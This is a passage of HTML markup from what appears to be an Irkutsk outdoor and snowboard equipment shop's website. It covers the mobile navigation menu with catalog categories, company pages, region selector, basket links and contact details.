																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-salomon/" title="Крепления сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Крепления сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-terror/" title="Крепления сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Крепления сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/" title="Сноуборды">
																												<span class="top-mobile-menu__title">Сноуборды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">Сноуборды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-burton/" title="Сноуборды BURTON">
																																				<span class="top-mobile-menu__title">Сноуборды BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-gnu/" title="Сноуборды GNU">
																																				<span class="top-mobile-menu__title">Сноуборды GNU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-jones/" title="Сноуборды JONES">
																																				<span class="top-mobile-menu__title">Сноуборды JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-nidecker/" title="Сноуборды NIDECKER">
																																				<span class="top-mobile-menu__title">Сноуборды NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-prime/" title="Сноуборды PRIME">
																																				<span class="top-mobile-menu__title">Сноуборды PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-roxy/" title="Сноуборды ROXY">
																																				<span class="top-mobile-menu__title">Сноуборды ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-terror/" title="Сноуборды TERROR">
																																				<span class="top-mobile-menu__title">Сноуборды TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/" title="Чехлы для сноубордов">
																												<span class="top-mobile-menu__title">Чехлы для сноубордов</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">Чехлы для сноубордов</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-dakine/" title="Чехлы для сноубордов DAKINE">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов DAKINE</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-terror/" title="Чехлы для сноубордов TERROR">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда">
																				<span class="top-mobile-menu__title">Горнолыжная одежда</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/" title="Брюки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Брюки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/" title="Горнолыжные комбинезоны">
																												<span class="top-mobile-menu__title">Горнолыжные комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/" title="Горнолыжные костюмы">
																												<span class="top-mobile-menu__title">Горнолыжные костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/" title="Горнолыжные куртки">
																												<span class="top-mobile-menu__title">Горнолыжные куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/" title="Джемпера, толстовки">
																												<span class="top-mobile-menu__title">Джемпера, толстовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/" title="Перчатки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Перчатки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/" title="Сноубордические брюки">
																												<span class="top-mobile-menu__title">Сноубордические брюки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/" title="Сноубордические комбинезоны">
																												<span class="top-mobile-menu__title">Сноубордические комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/" title="Сноубордические куртки">
																												<span class="top-mobile-menu__title">Сноубордические куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/" title="Шапки горнолыжные">
																												<span class="top-mobile-menu__title">Шапки горнолыжные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/termobelye/" title="Термобельё">
																				<span class="top-mobile-menu__title">Термобельё</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noski/" title="Носки">
																				<span class="top-mobile-menu__title">Носки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noski/">Носки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-gornolyzhnye/" title="Носки горнолыжные">
																												<span class="top-mobile-menu__title">Носки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-dlya-turizma/" title="Носки для туризма">
																												<span class="top-mobile-menu__title">Носки для туризма</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/maski-i-ochki/" title="Маски и очки">
																				<span class="top-mobile-menu__title">Маски и очки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/maski-i-ochki/">Маски и очки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/maski-gornolyzhnye/" title="Маски горнолыжные">
																												<span class="top-mobile-menu__title">Маски горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/ochki-letnie/" title="Очки летние">
																												<span class="top-mobile-menu__title">Очки летние</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/" title="Чехлы для очков">
																												<span class="top-mobile-menu__title">Чехлы для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА">
																				<span class="top-mobile-menu__title">ЛИКВИДАЦИЯ ТОВАРА</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/o-kompanii/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/o-kompanii/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/stati/" title="Интересные статьи">
																				<span class="top-mobile-menu__title">Интересные статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/optovikam/" title="Оптовикам">
						<span>Оптовикам</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Походы">
						<span>Походы</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Информация">
						<span>Информация</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Информация</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/landings/" title="Наши маршруты">
																				<span class="top-mobile-menu__title">Наши маршруты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/brand/" title="Бренды">
																				<span class="top-mobile-menu__title">Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/" title="Прокат">
						<span>Прокат</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Иркутск</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                    <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Иркутск, ул. Марата, 29                    </div>
                                                                                            <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
									<div class="colored_theme_hover_bg-block">
